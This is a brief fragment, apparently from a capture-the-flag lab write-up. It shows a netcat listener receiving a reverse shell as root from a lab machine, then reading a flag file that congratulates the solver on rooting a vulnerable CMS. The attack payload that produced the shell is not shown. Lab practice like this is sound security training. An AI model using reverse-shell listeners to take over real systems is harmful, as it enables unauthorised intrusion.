 └─# nc -nlvp 8888
listening on [any] 8888 ...
connect to [192.168.1.13] from (UNKNOWN) [192.168.1.14] 48980
bash: cannot set terminal process group (802): Inappropriate ioctl for device
bash: no job control in this shell
root@academy:~# ls
ls
flag.txt
root@academy:~# cat flag.txt
cat flag.txt
Congratz you rooted this box !
Looks like this CMS isn't so secure...
I hope you enjoyed it.
If you had any issue please let us know in the course discord.

Happy hacking !
root@academy:~#